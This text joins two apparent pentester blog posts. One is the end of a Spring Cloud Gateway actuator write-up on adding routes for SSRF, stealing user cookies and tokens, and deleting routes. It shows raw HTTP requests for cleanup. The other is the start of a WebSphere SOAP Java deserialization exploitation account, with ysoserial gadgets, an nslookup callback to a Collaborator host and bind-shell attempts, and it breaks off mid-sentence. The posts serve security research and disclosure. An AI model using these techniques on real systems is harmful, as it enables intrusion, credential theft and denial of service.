
Observe this is the same result as sending a request to https://wya.pl. Knowing that this is a WordPress blog, go ahead and request the index.php page as well.
The new route works! We were able to insert a new route into the application. We can now use this endpoint to proxy our traffic through the application to any other servers it can access. This is really helpful for accessing applications that are typically firewalled off.
Another vector is that the same requests can be made to update existing routes. This can be used to remove header restrictions or re-route traffic to a server you control. This could be used to leak cookies or tokens of legitimate users, which you could use for further access.
Server-Side Request Forgery (SSRF) is the bug that is enabled by this feature. Attackers can abuse the trust that this service has to access internal or sensitive assets on the application’s behalf. The impact can be huge in most scenarios. Application owners should not be allowing non-administrators to perform this type of action. Unauthenticated users especially should not be able to write a SSRF vulnerability into an application.
Cleaning Up
It’s always a good idea to ensure that the application isn’t left in a less secure state once you are done testing it. The cleanup is pretty simple and should be followed once you are done testing this out.
The route_id needs to be identified. We used ‘new_route’ in the prior example. A DELETE request is sent for that particular route_id.
DELETE /actuator/gateway/routes/new_route HTTP/1.1
Host: 127.0.0.1:9000
Connection: close

A 200 status code should indicate that it’s deleted. Similar to the adding of a route we need to refresh the routes so that the change actually takes place.
POST /actuator/gateway/refresh HTTP/1.1
Host: 127.0.0.1:9000
Content-Length: 0
Connection: close

I’ll go ahead and verify that the route is deleted. This could also be done by confirming it’s gone from /actuator/gateway/routes.
Great. The route we added is now gone. This ensures that no one accidentally stumbles across our route and abuses any vulnerabilities we may have identified in a downstream application. Could you imagine if accidentally you could access AWS metadata by sending a GET request to /new_route? I’d bet the company getting the bug bounty report wouldn’t be so happy.
If for some reason the deletion doesn’t work, it’s possible there are too many routes or one of the routes is not formed correctly. This can cause the refresh request to fail. At worst case you may need to ask the site owner to restart the application if possible to effectively clear out your custom routes.
TLDR make sure you clean up.
Alternatively the deletion of routes could be used to create a denial of service. An attacker could delete legitimate routes that were already configured.
Conclusion
The gateway router actuator is pretty powerful. It can allow for users to discover predefined routes along with the ability to add or delete routes. This could lead to cloud metadata keys being taken, internal applications being exposed, or denial of service attacks. Note that any changes made through this actuator are only in memory. Restarting the application will restore the original routes defined by the application.
I haven’t seen anyone put together the proper requests as most of Spring’s examples are in code. I managed to scrape together enough details by searching Github and looking at the source code in the library. It was really exciting to get this working in a lab and then test it out on a bug bounty target.
This actuator hasn’t been in wordlists or scanners, so I’ve gone ahead and submitted PRs to Dirsearch, Seclists, and Nuclei.
If you’ve had success with this in an engagement or bug bounty I’d love to hear about it. Share what you are able to on Twitter.
IBM Websphere Application Server is a popular software that can be found commonly in enterprise environments. It allows applications to deployed and centrally managed. Similar to other large Java applications it has been a bit of a mystery to those of us that haven’t had a chance to find a vulnerable instance.

On a recent pentest, I identified a SOAP service enabled on port 8880. This happens to be the default port for Websphere’s SOAP Connector. This service appears like the following for almost any HTTP request you send:
Websphere Application Server’s SOAP Connector Service

The rO0AB characters should stick out to anyone with some Java deserialization experience. This of course is a base64 encoded Java serialized object in the response. This can be decoded and verified through a hex dump.
The ACED bytes can be seen at the start of the hex dump which confirms this is a Java serialized object.
I figured this would be simple to exploit by just sending over a few ysoserial payloads in the body of a POST request. This low effort approach obviously didn’t work. I started doing some more research and found out that Metasploit had a module for this SOAP connector service. The module can be found at exploit/windows/misc/ibm_websphere_java_deserialize.
Unfortunately the module only supports Windows which didn’t match the OS of my target. I did a bit more research and came across this exploit: https://github.com/Coalfire-Research/java-deserialization-exploits/blob/main/WebSphere/websphere_rce.py. Both the python exploit and the Metasploit payload essentially send a formatted SOAP request to the server with the following header: SOAPAction: "urn:AdminService". This apparently corresponded to CVE-2015-7450. The serialized object that is modified in the exploit is placed within the “params” XML parameter.
The python exploit allowed me to get a Burpsuite Collaborator event by serializing an nslookup command: “nslookup mycollab.burpcollaborator.net”.
Now the difficult part was determining how to get this blind code execution to turn into a workable shell. I had a difficult time getting any normal reverse or bind shells to work. My target seemed to have a limited set of system binaries and was running AV so basic shells didn’t work or were blocked. Network connectivity was limited so I couldn’t just run a wget; chmod; execute.
Bind Fu – Attempt 1
The service turns out to be vulnerable to the CommonsCollections1 payload from the Ysoserial library. From past experience this gadget executes the Java code of:
Runtime.getRuntime().exec("my command");
This makes it difficult to execute OS commands that make use of bash sequences. Fortunately there is a great blog post that discusses how to bypass this limitation here: https://codewhitesec.blogspot.com/2015/03/sh-or-getting-shell-environment-from.html. Using the knowledge from this blog post I was able to execute commands a bit more reliably:
My initial goal was to get a bind shell working on the host. This would allow me to connect at whatever port I specified. I found a blog that described a two step python bind shell here: https://blog.atucom.net/2017/06/smallest-python-bind-shell.html. The blog describes a process that creates a listener that will eval whatever is sent into it. The attacker can instruct the 